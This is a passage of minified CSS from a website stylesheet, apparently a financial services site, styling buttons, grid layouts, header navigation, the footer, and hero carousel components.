16px;}}section.inverse+section.inverse{padding-top:0;}.width-wrapper{max-width:1170px;margin:auto;}.button{appearance:none;-webkit-appearance:none;line-height:1;background:#fff;color:#000;font-weight:600;min-width:120px;font-size:1rem;text-decoration:none;padding:12px 20px 10px 20px;display:inline-block;text-align:left;cursor:pointer;transition:background .08s ease-in-out;box-sizing:border-box;border:solid 1.5px #000;font-family:"DifferentSans",sans-serif;border-radius:8px;box-shadow:0 4px 0 0 #000;margin-bottom:4px;border-collapse:collapse;background-repeat:no-repeat;background-position:right 8px center;padding-right:50px;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");position:relative;-webkit-tap-highlight-color:transparent;align-content:center;}.button:active{text-decoration:none;}.button:hover:not(:active){background-color:#000;color:#fff;text-decoration:none;background-position:right 4px center;}.button.primary{background-color:#00f295;color:#000;}.button.primary:hover:not(:active){background-color:#fff;color:#000;}.button.secondary{background-color:#ff67ff;color:#000;}.button.secondary:hover:not(:active){background-color:#fff;color:#000;}.button.tertiary{background-color:#000;color:#fff;}.button.tertiary:hover:not(:active){background-color:#fff;color:#1d1d1d;}.button.quaternary{background-color:#fff;color:#000;}.button.quaternary:hover{background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");background-color:#000;color:#fff;}.button.quinary{background-color:#f4f4f4;color:#000;}.button.quinary:hover:not(:active){background-color:#fff;color:#1d1d1d;}.button:active:not(:empty):not(.flat){top:4px;box-shadow:none;}.button.flat{transition:background-color .08s ease-in-out,background-position .08s ease-in-out,border .08s ease-in-out;box-shadow:none;bottom:0;padding:12px 20px;}.button.flat:active{margin-top:0;}.button.flat.primary{border:solid 2px #00f295;}.button.flat.primary:hover{background-color:#000;border:solid 2px #000;color:#fff;background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");}.button.flat.secondary{border:solid 2px #ff67ff;}.button.flat.secondary:hover{background-color:#000;border:solid 2px #000;color:#fff;background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");}.button.flat.tertiary{border:solid 2px #000;}.button.flat.tertiary:hover:not(:active){border:solid 2px #ff67ff;background-color:#ff67ff;color:#000;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");}.button.flat.quaternary{border:solid 2px #000;}.button.back{background-image:none;padding-right:20px;padding-left:50px;}.button.back:after{margin-top:-1px;transition:left .08s ease-in-out;position:absolute;left:10px;top:50%;transform:translateY(-50%);width:32px;height:32px;transform:scale(-1,1) translateY(-50%);background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");content:"";}.button.back:active{background-image:none!important;}.button.back:hover{background-image:none!important;}.button.back:hover:after{left:4px;background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");}.button.flat.register,.button.register{background-position:right 15px center;background-image:url("/dist/images/refresh/icons/register-black.svg");}.button.flat.register:hover,.button.register:hover{background-image:url("/dist/images/refresh/icons/register-white.svg");}.button.flat.login,.button.login{background-position:right 15px center;background-image:url("/dist/images/refresh/icons/login-black.svg");}.button.flat.login:hover:not(:active),.button.login:hover:not(:active){background-image:url("/dist/images/refresh/icons/login-white.svg");}@media(max-width:640px){.button{width:100%;}}.enablejs{position:fixed;bottom:0;width:100%;background:#f00;padding:20px;z-index:999999;color:#fff;text-align:center;}ul,ol{list-style-type:disc;padding-left:20px;margin-bottom:15px;}ul li,ol li{margin-bottom:5px;}ol{list-style-type:decimal;}ol ul{list-style-type:disc;}ul ul{list-style-type:circle;}::-webkit-scrollbar{-webkit-appearance:none;}::-webkit-scrollbar:vertical{width:12px;}::-webkit-scrollbar:horizontal{height:12px;}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:10px;border:2px solid #fff;}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff;}*{-webkit-overflow-scrolling:auto;}.grid{display:grid;}.grid-2{grid-template-columns:1fr 1fr;}.grid-3{grid-template-columns:1fr 1fr 1fr;}.grid-4{grid-template-columns:1fr 1fr 1fr 1fr;}.grid-1-2{grid-template-columns:1fr 2fr;}.grid-2-1{grid-template-columns:2fr 1fr;}.grid-3-1{grid-template-columns:3fr 1fr;}.grid-1-9{grid-template-columns:1fr 9fr;}.grid-2-8{grid-template-columns:2fr 8fr;}.grid-3-7{grid-template-columns:3fr 7fr;}.grid-4-6{grid-template-columns:4fr 6fr;}.grid-6-4{grid-template-columns:6fr 4fr;}.grid-7-3{grid-template-columns:7fr 3fr;}.grid-8-2{grid-template-columns:8fr 2fr;}.grid-9-1{grid-template-columns:9fr 1fr;}.grid-gap-sm{column-gap:20px;row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;}.grid-gap-md{column-gap:60px;row-gap:60px;grid-column-gap:60px;grid-row-gap:60px;}@media(max-width:1024px){.grid-2,.grid-2-1,.grid-1-9,.grid-2-8,.grid-3-7,.grid-4-6,.grid-6-4,.grid-7-3,.grid-8-2,.grid-9-1{grid-template-columns:1fr;}.grid-4,.grid-3{grid-template-columns:1fr 1fr;}.grid-gap-sm{column-gap:24px;row-gap:20px;grid-column-gap:24px;grid-row-gap:20px;}.grid-gap-md{column-gap:40px;row-gap:30px;grid-column-gap:40px;grid-row-gap:32px;}}@media(max-width:640px){.grid-4,.grid-3{grid-template-columns:1fr;}.grid-1-2{grid-template-columns:1fr;}}header{background:#00f295;}header a:not(.button){font-family:"DifferentSans",sans-serif;color:#000;position:relative;font-weight:bolder;}header a:not(.button):after{content:"";height:1px;background:#000;display:block;top:50%;left:50%;transform:translateY(.625rem);position:absolute;width:0;opacity:0;transition:all .12s ease-in-out;}header a:not(.button):hover{text-decoration:none;}header a:not(.button):hover:after{left:0;opacity:1;width:100%;}header span a:not(.button):hover:after{left:0;width:100%;}header .preheader{background-color:#fff;}header .preheader .preheader-inner{display:flex;justify-content:space-between;}header .preheader .preheader-inner .linkset{display:flex;align-items:center;height:80px;margin:1px 0 -1px 0;}header .preheader .preheader-inner .linkset a{text-wrap:pretty;}header .preheader .preheader-inner .linkset .button{line-height:1;margin-left:20px;min-width:auto;padding-right:60px;}header .preheader .preheader-inner .linkset a:not(.button){display:inline-block;box-sizing:border-box;vertical-align:middle;transition:.1s ease background;margin:0 20px;}header .preheader .preheader-inner .linkset a:not(.button):first-of-type{margin-left:0;}header .main-header .width-wrapper{position:relative;}header .main-header .main-header-inner{display:flex;justify-content:flex-end;align-items:center;position:relative;}header .main-header .main-header-inner .main-header-nav ul{margin-bottom:0;}header .main-header .main-header-inner .logo{line-height:0;margin:0 auto 0 0;width:181px;}header .main-header .main-header-inner .logo a:after{content:none;}header .main-header .main-header-inner nav{line-height:89px;}header .main-header .main-header-inner nav ul li{padding:0 20px;margin:0;}header .main-header .main-header-inner .buttons{margin-left:10px;}header .main-header .main-header-inner .buttons .icon:after{display:none;}header .main-header .main-header-inner .buttons .icon-search{width:32px;height:32px;display:block;text-decoration:none;}header .main-header .main-header-inner .buttons .icon-search:hover{text-decoration:none!important;}header .main-header .main-header-inner .buttons .icon-search i{width:32px;height:32px;position:absolute;left:0;top:50%;opacity:1;pointer-events:all;transition:transform .2s ease-in-out;}header .main-header .main-header-inner .buttons .icon-search .open-icon{opacity:1;transform:scale(1) translateY(-50%);background-image:url("/dist/images/refresh/icons/search.svg");}header .main-header .main-header-inner .buttons .icon-search .close-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .buttons .icon-search .close-icon:after,header .main-header .main-header-inner .buttons .icon-search .close-icon:before{position:absolute;left:15px;content:" ";height:33px;width:2px;background-color:#000;}header .main-header .main-header-inner .buttons .icon-search .close-icon:before{transform:rotate(45deg);}header .main-header .main-header-inner .buttons .icon-search .close-icon:after{transform:rotate(-45deg);}header .main-header .main-header-inner .buttons .icon-search.active .open-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .buttons .icon-search.active .close-icon{opacity:1;transform:scale(1) translateY(-50%);}header .main-header .main-header-inner .buttons .icon-search.active .search-icon{opacity:0;transform:scale(0);pointer-events:none;}header .main-header .main-header-inner .mobile-icons{display:none;}@media(max-width:1280px){header .main-header .main-header-inner nav ul li{padding:0 6px;font-size:1rem;}header .main-header .main-header-inner .buttons .button{min-width:80px;}}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){header .main-header .main-header-inner .logo{width:120px;}header .main-header .main-header-inner nav,header .main-header .main-header-inner .buttons{display:none;}header .main-header .main-header-inner .mobile-icons{display:flex;align-items:center;}header .main-header .main-header-inner .mobile-icons .search{height:82px;width:28px;position:relative;cursor:pointer;text-align:center;line-height:40px;font-size:24px;margin-right:28px;color:#00f295;-webkit-tap-highlight-color:transparent;}header .main-header .main-header-inner .mobile-icons .search i{width:32px;height:32px;position:absolute;left:0;top:50%;opacity:1;pointer-events:all;transition:transform .2s ease-in-out;}header .main-header .main-header-inner .mobile-icons .search .open-icon{opacity:1;transform:scale(1) translateY(-50%);background-image:url("/dist/images/refresh/icons/search.svg");}header .main-header .main-header-inner .mobile-icons .search .close-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .search .close-icon:after,header .main-header .main-header-inner .mobile-icons .search .close-icon:before{position:absolute;left:15px;content:" ";height:33px;width:2px;background-color:#000;}header .main-header .main-header-inner .mobile-icons .search .close-icon:before{transform:rotate(45deg);}header .main-header .main-header-inner .mobile-icons .search .close-icon:after{transform:rotate(-45deg);}header .main-header .main-header-inner .mobile-icons .search.active .open-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .search.active .close-icon{opacity:1;transform:scale(1) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .search.active .search-icon{opacity:0;transform:scale(0);pointer-events:none;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open{height:82px;width:24px;position:relative;cursor:pointer;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon{width:23px;height:27px;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span{position:absolute;width:100%;height:2px;border-radius:2px;background:#000;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span:nth-child(1){top:4px;transition:.2s transform ease,.2s top ease;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span:nth-child(2){top:12px;transition:.3s transform ease,.2s top ease;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span:nth-child(3){top:20px;transition:.4s transform ease,.2s top ease;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active{-webkit-tap-highlight-color:transparent;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon{width:30px;height:28px;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span{height:2px;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span:nth-child(1){top:12px;transform:rotate(135deg);}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span:nth-child(2){top:12px;transform:rotate(135deg);}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span:nth-child(3){top:12px;transform:rotate(225deg);}}@media(max-width:1024px){header .main-header .main-header-inner .logo{width:135px;padding-left:0;}header .main-header .main-header-inner .logo.mortgages{width:125px;}}@media(max-width:1024px){header{position:fixed;width:100%;z-index:999;background:#fff;background:#00f295;}header .preheader{display:none;}}@media(max-width:1280px){header .preheader .width-wrapper{padding:0 28px;}header .main-header .width-wrapper{padding:0 28px;}}@media(max-width:1024px){.header-spacer{height:82px;}}.header-search-bar{position:absolute;width:100%;left:0;box-sizing:border-box;transition:.15s ease all;z-index:1000;opacity:0;pointer-events:none;}.header-search-bar .header-search-bar-inner{display:flex;align-items:flex-start;padding:20px;background:#fff;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);}.header-search-bar .search-bar{flex-grow:1;position:relative;}.header-search-bar .search-bar input{width:100%;height:100%;margin:0;font-size:1.125rem;line-height:1.575rem;}.header-search-bar .button{min-width:220px;margin-left:20px;padding-top:18px;padding-bottom:16px;}.header-search-bar .button.close-header-search{order:5;}.header-search-bar.active{pointer-events:all;opacity:1;}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){.header-search-bar{padding:0;}}@media(max-width:640px){.header-search-bar .search-bar input{padding-top:10px;padding-bottom:10px;}.header-search-bar .header-search-bar-inner{display:block;}.header-search-bar .header-search-bar-inner .button{margin-top:10px;margin-left:0;}.header-search-bar.active{height:190px;}}header .main-header .main-header-inner nav>ul{display:flex;}header .main-header .main-header-inner nav ul{padding:0;}header .main-header .main-header-inner nav ul li{display:inline-block;background-image:url(/dist/images/icons/nav-selector-white.svg);background-repeat:no-repeat;background-position:center bottom -30px;background-size:34px;transition:.2s ease background;font-size:1rem;font-weight:600;}header .main-header .main-header-inner nav ul li .submenu{position:absolute;width:100%;left:0;background:#fff;box-sizing:border-box;z-index:99;top:90px;line-height:1.8rem;opacity:0;pointer-events:none;display:flex;flex-wrap:wrap;justify-content:space-between;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);padding:40px 120px 16px 120px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news{width:30%;background:#00f295;margin:32px 32px 32px 0;box-sizing:border-box;padding:20px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .title{color:#000;margin-bottom:20px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item{display:flex;justify-content:space-between;margin-bottom:20px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item .image{width:48%;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item .news-content{width:48%;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item .news-content .title{font-size:1.4rem;margin-bottom:10px;}header .main-header .main-header-inner nav ul li .submenu .submenu-main{display:flex;margin-bottom:40px;width:100%;box-sizing:border-box;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul{width:25%;gap:30px;margin-right:30px;list-style-type:none;padding-left:0;break-inside:avoid-column;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul:last-of-type{margin-right:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul li{display:flex;align-items:center;margin:0;background:none;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul li.has-children{display:block;margin-top:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2{display:block;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li>a,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li>span{font-family:"DifferentSans",sans-serif;color:#000;line-height:1.4rem;margin-top:0;width:100%;display:block;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li a,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li span{font-family:"Roboto",sans-serif;font-weight:500;line-height:1.4rem;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li a:hover,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li span:hover{text-decoration:underline;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li a::after,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li span::after{content:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip{background:#fff;border-top:solid 1px #e4e4e4;padding-top:16px;width:100%;display:flex;align-items:center;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a{display:flex;align-items:center;margin-left:20px;font-family:"Roboto",sans-serif;font-weight:500;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:first-of-type{margin-left:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:after{content:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a i{transition:transform .1s ease-in-out;width:35px;height:46px;display:inline-block;background-position:-10px center;background-size:cover;background-repeat:no-repeat;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a i.address-book{background-image:url("/dist/images/refresh/icons/address-book.svg");}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a i.phone{background-image:url("/dist/images/refresh/icons/phone.svg");}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:hover{text-decoration:underline;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:hover i{transform:scale(1.1);}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:hover i.phone{transform:rotate(12deg);}header .main-header .main-header-inner nav ul li.has-children:hover{background-position:center bottom;}header .main-header .main-header-inner nav ul li.has-children:hover a{text-decoration:none;}header .main-header .main-header-inner nav ul li.has-children:hover .submenu{opacity:1;pointer-events:auto;}header .main-header .main-header-inner nav ul.mob-extra-links{display:none;}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){header .main-header .main-header-inner nav{display:block!important;position:absolute;display:block;background:#00f295;left:0;right:0;top:82px;overflow:hidden;overflow-y:auto;line-height:1;height:0;transition:height .2s ease;z-index:100;}header .main-header .main-header-inner nav>ul{display:block;}header .main-header .main-header-inner nav>ul>li:first-of-type>span{border-top:0;}header .main-header .main-header-inner nav ul li{display:block;padding:0;background-size:0 0;background-color:#fff;}header .main-header .main-header-inner nav ul li span{padding:20px;display:block;width:100%;border-top:1px solid #000;box-sizing:border-box;transition:all .2s ease-in-out;}header .main-header .main-header-inner nav ul li span.top-level{display:flex;justify-content:space-between;}header .main-header .main-header-inner nav ul li span.top-level.has-children{position:relative;}header .main-header .main-header-inner nav ul li span.top-level.has-children i{transition:background .2s ease-in-out,transform .3s ease-in-out;width:24px;height:16px;pointer-events:none;position:absolute;right:20px;top:21px;transform:rotate(0deg);}header .main-header .main-header-inner nav ul li span.top-level.has-children i::after{position:absolute;left:4px;top:-4px;border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:6px;content:"";transform:rotate(45deg);-webkit-transform:rotate(45deg);}header .main-header .main-header-inner nav ul li span.top-level.active{background-color:#000;color:#fff;}header .main-header .main-header-inner nav ul li span.top-level.active span,header .main-header .main-header-inner nav ul li span.top-level.active a{color:#fff;}header .main-header .main-header-inner nav ul li span.top-level.active.has-children i{transform:rotateX(180deg);}header .main-header .main-header-inner nav ul li span.top-level.active.has-children i::after{border-color:#fff;}header .main-header .main-header-inner nav ul li .submenu{opacity:0;pointer-events:auto;position:static;background:none;max-height:0;overflow:hidden;transition:max-height .3s ease-out;z-index:100;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-news{display:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-main{padding:0;margin-bottom:0;width:100%;flex-wrap:wrap;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul{width:100%;margin:0;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li{margin:0;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li a,header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li span{color:#000;text-decoration:none!important;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.has-children span{display:flex;position:relative;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.has-children span i{transition:background .2s ease-in-out,transform .3s ease-in-out;width:24px;height:16px;pointer-events:none;position:absolute;right:20px;top:21px;transform:rotate(0deg);}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.has-children span i::after{position:absolute;left:4px;top:-4px;border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:6px;content:"";transform:rotate(45deg);-webkit-transform:rotate(45deg);}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children a i,header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children span i{transform:rotateX(180deg);}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children a i::after,header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children span i::after{border-color:#000;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li:first-child{margin:0;border:0;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li::before{content:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2{display:block;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 li{background:#e0e0e0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 li span{padding-left:46px;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 li span::before{content:"_ ";position:relative;top:-7px;margin-right:10px;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2>li{background:#f4f4f4;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2>li span{padding-left:20px;border-bottom:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 ul{max-height:0;overflow:hidden;transition:max-height .3s ease-out;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 ul.active{max-height:600px;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip{display:none;}header .main-header .main-header-inner nav ul li .submenu.active{max-height:1500px;opacity:1;}header .main-header .main-header-inner nav ul.mob-extra-links{display:block;}header .main-header .main-header-inner nav ul.mob-extra-links:last-of-type{padding-bottom:100px;}header .main-header .main-header-inner nav ul.mob-extra-links li a{padding:16px 20px;display:block;}header .main-header .main-header-inner nav ul.mob-extra-links li a.button{margin:20px;width:calc(100% - 40px);}header .main-header .main-header-inner nav.active{height:calc(100vh - 82px);background-color:#fff;}}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){header .main-header .main-header-inner{position:static;}}footer{background:#fff;padding:60px 0;font-size:.875rem;}footer nav.main-footer-nav{display:flex;padding-bottom:40px;}footer nav.main-footer-nav .link-col{width:25%;border-right:1px solid #f4f4f4;padding-left:32px;box-sizing:border-box;}footer nav.main-footer-nav .link-col span{font-family:"DifferentSans",sans-serif;font-weight:600;}footer nav.main-footer-nav .link-col span,footer nav.main-footer-nav .link-col a{display:block;}footer nav.main-footer-nav .link-col:first-child{padding:0;}footer nav.main-footer-nav .link-col:last-child{border-right:0;}footer nav.footer-sublinks a{display:inline-block;}footer nav.footer-sublinks a::after{content:"|";margin:0 4px;}footer nav.footer-sublinks a:last-child::after{content:none;}footer .footer-extra-content .footer-caveat{border-radius:8px;padding:12px 20px;display:inline-block;text-transform:uppercase;font-weight:400;background-color:#f4f4f4;margin:0;letter-spacing:0;background-repeat:no-repeat;background-position:right 20px center;background-image:url("/dist/images/refresh/icons/circle-warning.svg");background-size:26px;}footer .footer-extra-content .footer-caveat p{margin-right:60px;}footer .footer-extra-content .footer-copy{margin-bottom:16px;}footer .footer-extra-content .footer-copy+.footer-sublinks{margin-top:32px;}footer .footer-extra-content .footer-caveat+.footer-copy{margin-top:16px;}footer .footer-lower{display:flex;align-items:flex-end;justify-content:space-between;}footer .footer-lower .footer-extra-content{width:calc(100% - 120px);}footer .footer-lower .fscs-tag{width:91px;line-height:0;margin-bottom:50px;}@media(max-width:1280px){footer{margin-top:auto;padding:40px;}footer nav.main-footer-nav .link-col{width:50%;border:0;padding:0;padding-bottom:32px;}footer nav.main-footer-nav .link-col:nth-child(even){padding-left:30px;border-left:1px solid #f4f4f4;}footer nav.main-footer-nav .link-col:nth-child(3),footer nav.main-footer-nav .link-col:nth-child(4){padding-bottom:0;}}@media(max-width:1024px){footer .footer-extra-content .footer-caveat{background-size:18px;padding:12px;background-position:right 12px center;font-size:.75rem;}footer .footer-extra-content .footer-caveat p{margin-right:32px;}footer nav.main-footer-nav{flex-wrap:wrap;}}@media(max-width:821px){footer .footer-lower{display:block;}footer .footer-lower .footer-extra-content{width:100%;}footer .footer-lower .fscs-tag{width:100px;line-height:0;margin-top:20px;margin-bottom:0;top:0;}}@media(max-width:640px){footer nav.main-footer-nav{padding-bottom:0;}footer nav.main-footer-nav .link-col{width:100%;padding-bottom:20px!important;}footer nav.main-footer-nav .link-col:nth-child(even){padding-left:0;border:0;}}.hero-carousel-outer{overflow:hidden;position:relative;}.hero-carousel-outer .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;height:64px;line-height:52px;cursor:pointer;background:rgba(255,255,255,.4);width:52px;}.hero-carousel-outer .slick-arrow::before{content:"";position:absolute;background-color:#f4f4f4;transition:background .1s ease-in-out;background-image:url(/dist/images/refresh/icons/hero-arrow.svg);background-repeat:no-repeat;background-position:center center;display:block;position:absolute;top:0;transform:translate(-50%,0);width:100%;height:100%;left:50%;}.hero-carousel-outer .slick-arrow:hover:before{background-color:#00f295;}.hero-carousel-outer .slick-arrow.slick-prev::before{transform:translate(-50%,0) scale(1,1);}.hero-carousel-outer .slick-arrow.slick-prev:hover:before{background-position:15px center;}.hero-carousel-outer .slick-arrow.slick-next::before{transform:translate(-50%,0) scale(-1,1);}.hero-carousel-outer .slick-arrow.slick-next:hover:before{background-position:18px center;}.hero-carousel-outer .slick-arrow.slick-prev{left:50px;}.hero-carousel-outer .slick-arrow.slick-next{right:50px;}@media(max-width:1536px){.hero-carousel-outer .slick-arrow{width:38px;}.hero-carousel-outer .slick-arrow.slick-prev{left:8px;}.hero-carousel-outer .slick-arrow.slick-prev:hover:before{background-position:center;}.hero-carousel-outer .slick-arrow.slick-next{right:8px;}.hero-carousel-outer .slick-arrow.slick-next:hover:before{background-position:center;}}@media(max-width:1280px){.hero-carousel-outer .slick-arrow{width:20px;}.hero-carousel-outer .slick-arrow.slick-prev{left:8px;}.hero-carousel-outer .slick-arrow.slick-prev:hover{background-color:transparent;}.hero-carousel-outer .slick-arrow.slick-prev:hover:before{background-color:transparent;}.hero-carousel-outer .slick-arrow:before{background-color:transparent;}.hero-carousel-outer .slick-arrow.slick-next{right:8px;}.hero-carousel-outer .slick-arrow.slick-next:hover:before{background-color:transparent;}}.hero{width:100%;background-color:#fff;background-repeat:no-repeat;background-position:center;display:inline-block;vertical-align:top;}.hero .hero-inner{display:flex;align-items:center;height:100%;flex-shrink:3;}.hero.large{min-height:539px;}.hero.large .hero-inner{min-height:539px;}.hero.large .hero-inner .hero-image{margin-left:80px;width:50%;}.hero.medium{min-height:445px;}.hero.medium .hero-inner{min-height:445px;}.hero.medium .hero-inner .hero-image{margin-left:55px;width:40%;}.hero.small{min-height:370px;}.hero.small .hero-inner{min-height:370px;}.hero.small .hero-inner .hero-image{margin-left:30px;width:30%;}.hero.auto{min-height:auto;}.hero.auto .hero-inner{min-height:auto;}.hero .mobile-image{display:none;}.hero:hover{text-decoration:none;}.hero .width-wrapper{height:100%;}.hero .hero-content+.hero-image{margin-left:80px;}.hero .hero-content{background-color:#fff;color:#000;width:50%;padding:45px 0;flex-grow:2;box-sizing:border-box;display:flex;flex-wrap:wrap;align-content:center;}.hero .hero-content .title{width:100%;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:0 0 28px 0;text-wrap:balance;}.hero .hero-content .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.hero .hero-content .title{font-size:1.25rem;line-height:1.575rem;}}.hero .hero-content .copy{width:100%;font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin:0 0 28px 0;text-wrap:balance;}.hero .hero-content .copy .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.hero .hero-content .copy{font-size:2.875rem;line-height:3.25rem;}}.hero .hero-content .title+.copy,.hero .hero-content .copy+.title{margin-bottom:0;}.hero .hero-content .copy+div{margin:0 0 28px 0;}.hero .hero-content .tag{margin:20px 0 0 0;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.hero .hero-content .tag .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.hero .hero-content .tag{font-size:1.25rem;line-height:1.575rem;}}.hero .hero-content .body{max-width:590px;font-size:1.125rem;line-height:1.575rem;}.hero .hero-content .copy+.body,.hero .hero-content .title+.body{margin-top:20px;}.hero .hero-content .button{margin-top:28px;}@media(max-width:1280px){.hero .width-wrapper{padding:0 28px;}}@media(max-width:1024px){.hero .hero-inner{min-height:0;}.hero .hero-inner .hero-image.mobile-hide{display:none;}.hero.large .hero-inner{min-height:0;}.hero.medium .hero-inner{min-height:0;}.hero.small .hero-inner{min-height:0;}}@media(max-width:821px){.hero{min-height:auto;height:auto;position:relative;}.hero .hero-inner{min-height:auto;height:auto;}.hero .hero-inner .hero-image{margin-left:0;width:100%;}.hero.large{min-height:auto;height:auto;}.hero.large .hero-inner .hero-image{margin-left:0;width:100%;}.hero.medium{min-height:auto;height:auto;}.hero.medium .hero-inner .hero-image{margin-left:0;width:100%;}.hero.small{min-height:auto;height:auto;}.hero.small .hero-inner .hero-image{margin-left:0;width:100%;}.hero .width-wrapper{padding:0;}.hero .hero-inner{padding:0 28px;align-items:flex-end;height:auto;min-height:auto;flex-direction:column;}.hero .hero-image{width:100%;}.hero .hero-content{width:100%;padding:30px 0;display:block;}.hero .hero-content .button{width:50%;}}@media(max-width:640px){.hero .hero-content .button{width:auto;max-width:100%;}.hero .hero-content .button.quaternary{width:auto;min-width:200px;}}@media(max-width:821px){.hero.mobileImage .hero-inner{align-items:flex-end;}}@media(max-width:640px){.hero.mobileImage .mobile-image{display:block;height:255px;}}.hero+.search-component-container{margin-top:0;}.hero-carousel-outer{position:relative;}.hero-carousel-outer .width-wrapper{padding:0 